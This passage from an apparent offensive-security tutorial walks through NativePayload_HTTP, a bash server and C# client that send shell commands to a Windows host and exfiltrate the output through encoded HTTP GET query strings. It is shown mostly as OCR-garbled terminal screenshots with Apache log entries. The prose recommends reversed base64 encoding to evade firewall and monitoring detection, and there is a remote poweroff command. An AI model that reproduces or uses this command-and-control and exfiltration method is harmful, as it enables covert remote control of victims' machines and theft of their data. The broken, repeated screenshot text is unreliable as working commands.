11:40:44<br>92.168.56.1]:Sendbylttp:Signal.Delay.Random:[24827]:Started [2/19/2019 11:40:44<br>92.168.56.1]:Sendbylttp:Signal.Delay.Random:[24827]:Started [2/19/2019 11:40:44<br>92.168.56.1]:Sendbylttp:Signal.Delay.Random:[24827]:Started [2/19/2019 11:40:44<br>92.168.56.1]:Sendbylttp:Signal.Delay.Random:[24827]:Started [2/19/2019 11:40:44<br>92.168.56.1]:Sendbylttp:Signal.Delay.Random:[24827]:Started [2/19/2019 11:40:44<br>92.168.56.1]:Sendbylttp:Signal.Delay.Random:[1908]]:Started [2/19/2019 11:40:44<br>92.168.56.1]:Sendbylttp:Signal.Delay.Random:[1908]]:Started [2/19/2019 11:40:44<br>92.168.56.1]:Sendbylttp:Signal.Delay.Random:[1908]]:Started [2/19/2019 11:40:44<br>92.168.56.1]:Sendbylttp:Signal.Delay.Random:[1908]]:Started [2/19/2019 11:40:44<br>92.168.56.1]:Sendbylttp:Signal.Delay.Random:[19 |
| <pre>[&gt;]:Enter::Commands.inputf#@ 192.168.56.102 = "@base64on" [] "\$inp<br/>[@]:Target Host: 192.168.56.102 then<br/>[&gt;]:Enter::Commands.input.[192.168.56.102];# 10<br/>[&gt;]:Enter::Commands.input.[192.168.56.102];#echo Hi ;DdedNvHttro::Pa<br/>[&gt;]:[19-02-2019.14-40-19];Exfiltration_Listening_Mode Started by apache2<br/>[]:[19-02-2019.14-40-24];Webserver!log;File_has_changed!<br/>[]:[19-02-2019.14-40-24];Checking Http Oueries<br/>[]:[19-02-2019.14-40-24];Checking Http Oueries<br/>[]:[19-02-2019.14-40-34];Webserver.log;File_has_changed! []]<br/>[]:[19-02-2019.14-40-34];Checking Http Oueries<br/>[]:[19-02-2019.14-40-34];Checking Http Oueries<br/>[]:[19-02-2019.14-40-34];Checking Http Oueries</pre>                                                                                                    | Service!                                                                                                    |                                                                                                    |
| <pre>(1):[19-02-2019.14-40-49]:Dumping this DATA/Text via http Queries (1):CMD::DumpedbyHttp::Payload.stdings.typeof:ShellCommands ray[\$index (1):CMD:umpedbyHttp::Payload.output:Show</pre>                                                                                                    | <                                                                                                    | н                                                                                                    |
| 19-02-2019.14-40-49N> Cmd:[echo Hi ;D]::[192.168.56.102] => Hi ;                                                                                                    |                                                                                                    | aj 📢 📮 🍕 ⊌ 🗰 🛯 🗰 🏈 📾 🚱                                                                                                    |
| <pre>[&gt;]:Enter::Commands.input.[192.168.56.102]:#</pre>                                                                                                    |                                                                                                    |                                                                                                    |

Picture 16: NativePayload\_HTTP.sh and client-side

As you can see in "Picture 16" after 25 sec we have Client-side Command output in Server-side. in the next "Picture 17" in apache log file we have Payloads with detail information:

| Applications 👻                                           | Places 🔻                 | 🕑 🖂 Tern                    | ninal 🔻                                                                             |                |                        | Tu                            | e 14:45              | •                      |                               |                            |                         |                    |                            |                            |                            | 1                               | ž                   | en             | •                  | e) Ē             | •                    |
|----------------------------------------------------------|--------------------------|-----------------------------|-------------------------------------------------------------------------------------|----------------|------------------------|-------------------------------|----------------------|------------------------|-------------------------------|----------------------------|-------------------------|--------------------|----------------------------|----------------------------|----------------------------|---------------------------------|---------------------|----------------|--------------------|------------------|----------------------|
|                                                          | roo                      | t@oops: ~/[                 | Desktop/NativePayload_HTTP/Afte                                                     |                |                        |                               |                      |                        |                               |                            |                         |                    | 20                         | 012 [Ru                    | unning]                    | - Oracle                        | /M Virtu            | JalBo          | c                  |                  |                      |
| File Edit View                                           | Search                   | Terminal                    | Help                                                                                | File           | Machine                | View                          | Input                | Devices                | Help                          |                            |                         |                    |                            |                            |                            |                                 |                     |                |                    |                  |                      |
|                                                          |                          | get <sup>t</sup> system     |                                                                                     | C25.           |                        |                               |                      |                        |                               |                            |                         |                    |                            |                            | Com                        | mand Pro                        | mpt                 |                |                    |                  |                      |
| Description: shut<br>Example:#@powero                    |                          | et system (<br>echo         | <b>tinux-windows)</b><br>[@]:HTTP::DumpedbyHttp::Pa                                 | Micr<br>(c)    | osoft Wi<br>2012 Mic   | ndows [<br>rosoft             | Version<br>Corpora   | 1 6.2.92<br>Ation. A   | 00]<br>11 righ                | nts res                    | serve                   | ed.                |                            |                            |                            |                                 |                     |                |                    |                  |                      |
| root@oops:~/Desktor                                      | /NativePa                | isRand<br>wload HTTP/       | om="false"<br>After Pivot# /NativePavload HTTP                                      | C:\U           | lsers∖dam              | on>cd C                       | :\Natio              | vePayloa               | d_HTTP\                       | Debug                      |                         |                    |                            |                            |                            |                                 |                     |                |                    |                  |                      |
| root@oops:~/Deskto                                       | /NativePa                | yload_HTTP/                 | After Pivot# ./NativePayload_HTTP                                                   | C:/N           | lat ive Pay            | load_HT                       | TP∖Debu              | ıg>Nativ               | ePayloa                       | .d_HTTF                    | P.exe                   | ։ –dumյ            | pcmd 1                     | 192.16                     | 8.56.1                     | 80                              |                     |                |                    |                  |                      |
| NativePayload_HTTP                                       | sh v1.4 ,                | Published                   | by Damon Mohammadbagher 2018-2019                                                   | Nati<br>DATA   | ivePayloa<br>I⁄Command | d_HTTP<br>s <b>Exfil</b>      | v1.1 ,<br>tration    | Publish<br>via HT      | ed by D<br>TP traf            | amon M<br>fic by           | Moham<br>y Sim          | madbag<br>nple We  | gher ,<br>eb Reg           | , Jan<br>quests            | 2019<br>, (C)              | lient Sid                       | le only             | )              |                    |                  |                      |
| help syntax: ./Nat:                                      | vePayload                | _HTTP.sh he                 | [P]:Clients.list:Show"                                                              |                | Command                | s Exfil                       | tration              | Starte                 | d (Clie<br>Øl                 | nt Sid                     | de)                     |                    |                            |                            |                            |                                 |                     |                |                    |                  |                      |
| [>]:Service.apache                                       | :Stoped                  |                             |                                                                                     | [!]:           | CMD:Chec               | king.Se                       | rver.[]              | 92.168.                | 56.1]::                       | Sendby                     | yHttp                   | o:Signa            | al.Del                     | lay.Ra                     | Indom: I                   | 230961:                         | Started             | [2/1           | 9/2019             | 9 11:3           | 9:01                 |
| <pre>[&gt;]:Service.apache [&gt;]:Service.apache</pre>   | 2.[/etc/ap<br>2.[/etc/ap | ache2/19-02<br>Iache2/apach | -2019.14-28-05.backup.apache2.com<br>e2.conf]:Modified                              |                | CMD:Chec<br>CMD:Chec   | king.Se<br>king.Se            | rver.[]<br>rver.[]   | 92.168.                | 56.1]::<br>56.1]::            | Sendby                     | yHttp<br>yHttp          | o:Signa<br>o:Signa | al.Del<br>al.Del           | lay.Ra<br>lay.Ra           | indom:  <br>indom:         | [10464]:<br>[47873]:            | Started<br>Started  | [2/1<br>[2/1   | 9/2019<br>9/2019   | ) 11:3<br>) 11:3 | 9:25<br>9:35         |
| <pre>[&gt;]:Service.apache2 [&gt;]:Server.Exfiltra</pre> | l:Restarte<br>tion.Mode  | d Sinpu<br>Started          |                                                                                     | Ш              | CMD: Lech              | king.Co<br>o Hi ;D            | I.Sendi              | ing.Cmd.               | ;DI:De<br>output:             | Sendb                      | a<br>byHtt              | p::Del             | lay:[3                     | 3357]:                     | Starte                     | ed [2/19/                       | 2019 1              | 1:40:          | 27 AM              | 1                |                      |
| <pre>[&gt;]:Server.Defaultg [&gt;]:Server.Commandg</pre> | age.[/var<br>age.[/var   | /www/html/d<br>/www/html/g  | <pre>lefault.aspx]:Created etcmd.aspx]:Created</pre>                                | BI             | CMD:Byte<br>CMD:Byte   | s:[E263<br>s:[B302            | 53E2836<br>9684021   | 313E223<br>3D302D5     | 9313B51<br>2303131            | ::Send                     | dbyHt<br>dbyHt          | tp::De             | elay: <br>elay:            | [4841]<br>[4737]           | ::Web.                     | .Request<br>.Request            | [∕defa<br>[∕defa    | ult.a          | ispx?u:<br>ispx?u: | ids=E2<br>ids=B3 | 6353<br>0296         |
| <pre>[&gt;]:Server.Monitor [&gt;]:Enter::Commands</pre>  | .input:#                 | ar/log/apac                 | he2/access.log]:Started                                                             |                | CMD: Byte<br>CMD: Lech | s <b>:[A0D0</b><br>o Hi ;D    | 441::Send:           | endbyHtt<br>ing.Cmd.   | p <b>::Dela</b><br>output:    | <b>y:[882</b><br>:Sendb    | 23]::<br>byHtt          | Web.Re             | equest<br>b.Requ           | <b>t∶[/de</b><br>uests.    | fault<br>Count             | .aspx?uio<br>[2/6]:Dou          | ls=A0D0<br>Te       | 441            | 0.0011             |                  |                      |
| <pre>[&gt;]:Enter::Commands [&gt;]:Enter::Commands</pre> |                          |                             |                                                                                     | 輺              | CMD:Chec<br>CMD:Chec   | king.Se<br>king.Se<br>king Se | rver.[]<br>rver.[]   | 92.168.                | 56.1]::<br>56.1]::<br>56.1]:: | Sendby<br>Sendby<br>Sendby | yHttp<br>yHttp<br>uHttp | o:Signa<br>o:Signa | al.Del<br>al.Del<br>al Del | lay.Ka<br>lay.Ra<br>lau Ra | indom:<br>Indom:<br>Indom: | 11229]:<br>[43409]:<br>[22827]: | Started             | [2/1]<br>[2/1] | 9/2019             |                  | 0:47<br>0:58<br>1:41 |
| [!]:Client.IPv4.[19                                      | 02.168.56.               | 102]:Detect                 | <sup>ed</sup> break;                                                                |                | CMD:Chec               | king Se                       | PUEP [1              | 92 168                 | 56 11::                       | Sendhu                     | uHttn                   | Signa              | al Del                     | lau Ra                     | ndom:                      | 190811:                         | tanted              | [2/1           | 9/201              | 11.4             | 2:04                 |
| [>]:Enter::Command                                       | .input:#@                | 192.168.56                  | .102                                                                                | 52.            |                        | C                             |                      |                        | Usla                          |                            |                         |                    |                            |                            |                            |                                 | 1001@0              | ops: ~         |                    |                  |                      |
| [0]:Target Host: 19<br>[>]:Enter::Commands               | 2.168.56.<br>.input.[]   | 102<br>92.168.56.1          |                                                                                     | root@          | oops:~# ca             | at /var/                      | log/apac             | he2/acces              | s.log                         |                            |                         |                    |                            |                            |                            |                                 |                     |                |                    |                  |                      |
| <pre>[&gt;]:Enter::Commands [&gt;]:[19-02-2019.14</pre>  | .input.[]<br>40-19]:E>   | 92.168.56.1<br>filtration   | 02] #echo Hi ;D<br>listening Mode Started by apache2                                | 192.1          | 68.56.102<br>68.56.102 | [19,                          | /Feb/201<br>/Feb/201 | 9:14:40:2<br>9:14:40:3 | 23 -0500]<br>32 -0500]        | ] "GET<br>] "GET           | /getc<br>/defa          | cmd.asp<br>ault.as | ox?logo                    | off=com                    | mand HT<br>53E2830         | TTP/1.1" 2                      | 200 2068<br>1385 HT | TP/1.          | "-"""-"<br>1" 200  | 749 "-           |                      |
| [!]:[19-02-2019.14                                       |                          | bserver log<br>Jecking Http | File has changed!                                                                   | 192.1          | 68.56.102              | [19/                          | /Feb/201             | 9:14:40:3              | 37 -0500                      | ] "GET                     | /defa                   | ault.as            | px?uid                     | Is=B302                    | 968402                     | 3D302D523                       | 0313 HT             | TP/1.          | 1" 200             | 749 "-           | " "-"                |
| [!]:[19-02-2019.14                                       | 40-34]:We                | bserver log                 | File has changed!                                                                   | 192.1          | 68.56.102              | [19]                          | Feb/201              | 9:14:40:4              | 47 -0500]                     | ] "GET                     | /defa                   | ault.as            | spx?log                    | goff=nu                    | UL HTTA                    | P/1.1" 200                      | ) 749 "-            |                |                    |                  |                      |
| [!]:[19-02-2019.14<br>.[!]:[19-02-2019.14                | 40-34]:Cr<br>-40-49]:V   | ескіng Http<br>lebserver lo | GQueries @cmdsave []]                                                               | 192.1          | 68.56.102<br>68.56.102 | [19,                          | /Feb/201             | 9:14:40:4              | 17 -0500]<br>58 -0500]        | ] "GET                     | /defa                   | ault.as            | spx?Ses                    | ssion=a                    | 0769444<br>mand HT         | 4D48743968                      | 4134334             | F42354         | 4A6C497            | B645D4           | 7614A                |
| [!]:[19-02-2019.14                                       |                          | ecking <u>Ht</u> tp         | Queries %d-%m-%Y.%H-%M-%S'                                                          | 192.1          | 68.56.102              | [19,                          | /Feb/201             | 9:14:40:5              | 58 -0500]                     | ] "GET                     | /defa                   | ault.as            | spx?Ses                    | ssion=a                    | 0769444                    | 4D4874396                       | 4134334             | F4235          | 4A6C497            | B645D4           | 7614A                |
| [!]:[19-02-2019.14                                       |                          | mping this                  | DATA/Text <sup>\$</sup> via <sup>1</sup> http <sup>±</sup> Queries <sup>[*]</sup> } | 192.1          | 68.56.102<br>68.56.102 | [19,                          | /Feb/201<br>/Feb/201 | 9:14:41:4<br>9:14:41:4 | 41 -0500]<br>41 -0500]        | ] "GET<br>] "GET           | /getc<br>/defa          | cmd.asp<br>ault.as | ox?logo<br>spx?Ses         | off=com<br>ssion=a         | mand HT<br>0769444         | TTP/1.1" 2<br>4D48743968        | 200 1043<br>4134334 | F42354         | 4A6C497            | B645D4           | 7614A                |
| [!]:CMD::DumpedbyHi                                      |                          | ad.strings.                 | typeof:ShellCommands                                                                | 192.1          | 68.56.102              | [19,                          | /Feb/201             | 9:14:42:0              | 04 -0500                      | GET                        | /getc                   | cmd.asp            | x?logo                     | off=com                    | mand H                     | TTP/1.1"                        | 200 1043            | "_"            |                    |                  | 763.44               |
|                                                          |                          |                             |                                                                                     | 192.1          | 68.56.102              | [19,                          | /Feb/201<br>/Feb/201 | 9:14:42:0<br>9:14:42:2 | 23 -0500]                     | ] "GET                     | /getc                   | cmd.asp            | ox?logo                    | off=com                    | mand H                     | FTP/1.1" 2                      | 200 1043            | F42354         | 4A6C497<br>"-" "-" | 664504           | 7614A                |
| 19-02-2019.14-40-49                                      | ·N                       | > Cmd:[echo                 | H1 ;0]::[192.168.56.102] => H1 ;                                                    | 192.1<br>192.1 | 68.56.102<br>68.56.102 | [19,                          | /Feb/201<br>/Feb/201 | 9:14:42:2<br>9:14:42:5 | 23 -0500<br>52 -0500          | ] "GET<br>] "GET_          | /defa<br>/getc          | ault.as<br>cmd.asp | spx?Ses                    | ssion=a<br>off=com         | 0769444<br>mand H          | 4D4874396<br>TTP/1.1            | 4134334<br>200 1043 | F4235          | 4A6C497<br>"-" "-" | B645D4           | 7614A                |
| <pre>[&gt;]:Enter::Commands [&gt;]:Enter::Commands</pre> | .input.[]<br>.input []   | 92.168.56.1<br>92.168.56 1  | 02]:#<br>02]:#                                                                      | 192.1          | 68.56.102              | [19,                          | /Feb/201             | 9:14:42:5              | 52 -0500                      | ] "GET                     | /defa                   | ault.as            | spx?Ses                    | ssion=a                    | 0769444                    | 1D48743961                      | 4134334             | F4235          | 4A6C497            | B645D4           | 7614A                |
|                                                          |                          |                             |                                                                                     | 1001@          | oohs.~#                |                               |                      |                        |                               |                            |                         |                    |                            |                            |                            |                                 |                     |                |                    |                  |                      |

Picture 17: NativePayload\_HTTP.sh and client-side.

also with this command you can see, how these Payloads Detected by my code in server-side very simple.

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 12: Simple way for Data Exfiltration via HTTP (Part1)

| Applications 👻                                                                                                    | Places 🔻 🕟 Terminal 👻                                                                                                    | Tue 14:                                                                                                    | 51•                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 1                                                                                                    | <b>,</b> :: | en 🔻      | •)) (**                                                                                                    | ]≁ -                                                                                        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|-----------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|
|                                                                                                    | root@oops: ~/Desktop/NativePayload_                                                                                                    | HTTP/After Pivot – 🗆                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 20          | L2 [Runni | ng] - Ora                                                                                                    | acle VN                                                                                     |
| File Edit View                                                                                                    | Search Terminal Help                                                                                                    |                                                                                                    | File Mac                                                                                                    | hine Viev                                                                                                    | v Input                                                                                                    | Devices                                                                                                    | Help                                                                                                    |                                                                                                    |                                                                                                    |             |           |                                                                                                    |                                                                                             |
| <br>@poweroff ⇒ sh                                                                                                    | utdown target system (linux-windows)                                                                                                    |                                                                                                    | C=1.                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |             | C         | ommano                                                                                                    | d Prom                                                                                      |
| <pre>Description: shu</pre>                                                                                                    | tdown target system (tinux-windows)<br>ff                                                                                                    |                                                                                                    | Microsoft<br>(c) 2012                                                                                                    | : Windows<br>Microsoft                                                                                                    | [Version<br>t Corpora                                                                                                    | 6.2.920<br>tion. Al                                                                                                    | 0]<br>l right:                                                                                                    | s reser                                                                                                    | ved.                                                                                                    |             |           |                                                                                                    |                                                                                             |
| -Example                                                                                                    | isRandom="false"                                                                                                    | wheed 1970 at                                                                                                    | C:\Users\                                                                                                    | damon≻cd                                                                                                    | C:\Natio                                                                                                    | ePayload                                                                                                    | _HTTP\D                                                                                                    | ebug                                                                                                    |                                                                                                    |             |           |                                                                                                    |                                                                                             |
| root@oops:~/Deskto                                                                                                    | p/NativePayLoad_HTTP/After Pivot# ./NativePa<br>p/NativePayload_HTTP/After Pivot# . <u>/Native</u> Pa                                                                                                    | yload_HTTP.sh<br>yload_HTTP.sh -exfilwebserver 80                                                                                                    | C:\Native                                                                                                    | Payload_F                                                                                                    | HTTP\Debu                                                                                                    | ıg>Native                                                                                                    | Payload                                                                                                    | _HTTP.e                                                                                                    | xe -dur                                                                                                    | npomd 19    | 2.168.5   | 6.1 80                                                                                                    |                                                                                             |
| NativePayload_HTTP                                                                                                    | .sh v1.4 , Published by Damon Mohammadbagher                                                                                                    |                                                                                                    | NativePay                                                                                                    | load_HTTI                                                                                                    | P v1.1 ,                                                                                                    | Publishe                                                                                                    | d by Da<br>P tuaff                                                                                                    | mon Moh                                                                                                    | annadba                                                                                                    | agher ,     | Jan 201   | 9<br>(Client                                                                                                    | - Cida                                                                                      |
| Injecting/Download:<br>help_syntax: ./Nat:                                                                                                    | ing/Uploading DATA via Web/HTTP Traffic                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 1                                                                                                    | oot@oo                                                                                                    | ps: ~       | PALA -    |                                                                                                    |                                                                                             |
|                                                                                                    | cat IPv4Clients.txt   aw                                                                                                    | k File Edit View Search Termina                                                                                                    | al Help                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |             |           |                                                                                                    |                                                                                             |
| <pre>[&gt;]:Service.apachei<br/>[&gt;]:Service.apachei<br/>[&gt;]:Server.Exfiltr;<br/>[&gt;]:Server.Default<br/>[&gt;]:Server.Default<br/>[&gt;]:Server.Monitor;<br/>[&gt;]:Enter::Command<br/>[!]:Client.IPv4.[1<br/>[&gt;]:Enter::Command<br/>[!]:Client.IPv4.[1<br/>[]:Client.IPv4.[1<br/>[]:Client.IPv4.[1]:Client.IPv4.[1</pre> | <pre>2.[/etc/apache2/19-02-2019.14-28-05.backup:<br/>2.[/etc/apache2/apache2.sonf]:Modified<br/>2:Restarted sinout == poweroff" ]<br/>ation.Mode:Started<br/>page.[/var/www/html/default.aspx]:Created<br/>ing.log[/var/log/apache2/access.log]:Started<br/>s.input:#</pre> | pp root@cops:-# cat /var/log/apache2/ac<br>192.168.56.102 - [19/Feb/2019:14+4<br>192.168.56.102 - [19/Feb/2019:14+4<br>root@cops:-# strings /var/log/apache<br>E263512836313E5<br>B302966402E3D30205233313<br>A00044<br>root@cops:-# strings /var/log/apache<br>[192.168.56.102] => Hi;0<br>root@cops:-# strings /var/log/apache<br>[192.168.56.102] => Hi;0<br>root@cops:-# strings /var/log/apache<br>[192.168.56.102] => Hi;0<br>root@cops:-# strings /var/log/apache<br>[192.168.56.102] => Hi;0<br>root@cops:-# strings /var/log/apache<br>[192.168.56.102] => Hi;0<br>root@cops:-# strings /var/log/apache<br>[192.168.56.102] => Hi;0<br>root@cops:-# strings /var/log/apache<br>[192.168.56.102] => Hi;0<br>root@cops:-# strings /var/log/apache<br>[192.168.56.102] => Hi;0<br>root@cops:-# strings /var/log/apache<br>[192.168.56.102] => Hi;0<br>root@cops:-# strings /var/log/apache<br>[192.168.56.102] => Hi;0<br>root@cops:-# strings /var/log/apache<br>[192.168.56.102] => Hi;0<br>root@cops:-# strings /v | Cess.log<br>2:23 -05001<br>0:37 -05001<br>0:46 -05001<br>0:47 -05001<br>0:47 -05001<br>0:58 -05001<br>0:58 -05001<br>0:58 -05001<br>1:41 -05001<br>1:41 -05001<br>2:04 -05001<br>2:23 -05001<br>2:23 -05001<br>2:24 -05001<br>2:24 -05001<br>2:25 -05001<br>2:24 -05001<br>2:24 -05001<br>2:25 -05001<br>2:24 -05001<br>2:24 -05001<br>2:25 -05001<br>2:24 -05001<br>2:24 -05001<br>2:25 -05001<br>2:24 -05001<br>2:24 -05001<br>2:25 -05001<br>2:25 -05 | VGET /get<br>VGET /defa<br>"GET /defa<br>"GET /defa<br>"GET /defa<br>"GET /defa<br>"GET /defa<br>"GET /defa<br>"GET /defa<br>"GET /defa<br>"GET /defa<br>"GET /defa<br>"GET /defa<br>"GET /defa<br>"GET /defa<br>"GET /defa<br>"GET /defa<br>"GET /defa | <pre>ind.aspx?<br/>iult.aspx?<br/>iult.aspx?<br/>iult.aspx?<br/>iult.aspx?<br/>iult.aspx?<br/>iult.aspx?<br/>iult.aspx?<br/>iult.aspx?<br/>iult.aspx?<br/>iult.aspx?<br/>iult.aspx?<br/>iids="   c<br/>iids="   c</pre> | <pre>viat = viat = viat</pre> | 4 HTTP<br>32283631<br>66402250<br>4 HTTP/1<br>30 HTTP/1<br>30 HTTP/<br>76944404<br>and HTTP<br>76944404<br>and HTTP<br>76944404<br>and HTTP<br>76944404<br>f2   cut | //117.22393<br>3320252393<br>30205233<br>.1"200<br>31.200<br>374396E<br>//1.1"20<br>874396E<br>//1.1"20<br>874396E<br>//1.1"20<br>874396E<br>//1.1"20<br>874396E<br>//1.1"20<br>874396E<br>//1.1"20<br>874396E<br>//1.1"20<br>874396E<br>//1.1"20<br>874396E<br>//1.1"20<br>874396E | 00,2068<br>1385 HTT<br>0313 HTT<br>1749<br>1134334F<br>00,1043<br>1134334F<br>00,1043<br>1134334F<br>00,1043<br>1134334F<br>00,1043<br>1134334F<br>10,1043<br>1134334F<br>f1<br>-f1   re | v   xxd     |           | n: [1] 046<br>p: [4] 202<br>" "," ","<br>" "," ","<br>" "," ","<br>" ","<br>"""""""" | 41:82<br>31:85<br>419/20<br>437714A6<br>47714A6<br>47714A6<br>47714A6<br>47714A6<br>47714A6 |
| 19-02-2019.14-40-4                                                                                                    | 9N> Cmd:[echo Hi ;D]::[192.168.56.10                                                                                                    | 2] => Hi ;D                                                                                                    |                                                                                                    |                                                                                                    | 24                                                                                                    | ai м                                                                                                    |                                                                                                    | 1                                                                                                    |                                                                                                    | <b>*</b>    | 1 22      |                                                                                                    |                                                                                             |
| <pre>[&gt;]:Enter::Command: [&gt;]:Enter::Command:</pre>                                                                                                    | s.input.[192.168.56.102]:#<br>s.input.[192.168.56.102]:#                                                                                                    |                                                                                                    |                                                                                                    | <u>∽</u> [6]                                                                                                    | - <b></b>                                                                                                    | <b>N</b>                                                                                                    | 7-0                                                                                                    | -                                                                                                    |                                                                                                    | an: 1       |           | G                                                                                                    | 1002                                                                                        |

Picture 18: NativePayload\_HTTP.sh and client-side.

### **Client-side Commands with Base64 Encoding:**

if you want to make one layer of security to your payloads (without use HTTPS traffic), you can use Encryption or something like that in this case Base64 for payloads to avoid Payload Detection by Firewalls or Monitoring Tools on HTTP Network Traffic.



Picture 19: NativePayload\_HTTP.sh and client-side with base64 encoding

in this case you can use this commands "@64on" or "@base64on" to enable BASE64 encoding for payloads also with these command you can disable them "@64off" or "@base64off".

Note: in my code payload bytes combined with Reverse technique always, it means you have "reverse base64" encoding always.

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 12: Simple way for Data Exfiltration via HTTP (Part1)

| Applications 🔻                                                                                                    | Places 🔻                                                                                     | 🔈 Terminal 🔻                                                                                                    |                                                                                                    | Tue 15:02 ●                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 1                                                                                                    |                                                                      | en 🔻                                                              | 4)) 🗗 🗕 🗕                                                                 |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|-------------------------------------------------------------------|---------------------------------------------------------------------------|--|
|                                                                                                    | root@oo                                                                                      | ps: ~/Desktop/NativePayload_HTTP/A                                                                                                    | fter Pivot 😑 🗆 🗴                                                                                                    |                                                                                                    |                                                                                                    | 2012                                                                                                    | [Runnin                                                                                               | g] - Oracle                                                                                               | VM Virtu                                                                                                    | IalBox                                                               |                                                                   |                                                                           |  |
| File Edit View                                                                                                    | Search                                                                                       | Terminal Help                                                                                                    |                                                                                                    | ut Devices Help                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                      |                                                                   |                                                                           |  |
| <pre>[&gt;]:Server.Monitori [&gt;]:Enter::Commands</pre>                                                                                                    | .ng.log[/va                                                                                  | ar/log/apache2/access.log]:Started                                                                                                    | EN.                                                                                                    | Command Prompt                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                      |                                                                   |                                                                           |  |
| <pre>[&gt;]:Enter::Commands [&gt;]:Enter::Commands</pre>                                                                                                    |                                                                                              | <pre>tput setaf 10 echo "[@]:HTTP::DumpedbvHt</pre>                                                                                                    | tr C:\NativePayload_HTTI                                                                                                    | Debug>NativePaylo                                                                                                    | ad_HTTP.exe -                                                                                                    | dumpend 192                                                                                                    | .168.56                                                                                               | .1 80                                                                                                    |                                                                                                    |                                                                      |                                                                   |                                                                           |  |
| [!]:Client.IPv4.[19                                                                                                    | 2.168.56.                                                                                    | <pre>102]:Detected="false"tput_setaf_2</pre>                                                                                                    | NativePayload_HTTP v1<br>DATA/Commands Exfilt:                                                                                                    | l , Published by 1<br>tion via HTTP trad                                                                                                    | Damon Mohamma<br>Ffic by Simpl                                                                                                    | dbagher , J<br>Le Web Reque                                                                                           | an 2019<br>sts , (                                                                                    | Client S                                                                                                  | ide only                                                                                                    | >                                                                    |                                                                   |                                                                           |  |
